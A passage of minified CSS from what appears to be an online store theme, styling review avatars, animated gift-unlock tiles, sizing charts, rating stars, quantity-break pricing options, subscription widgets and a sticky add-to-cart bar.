center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge 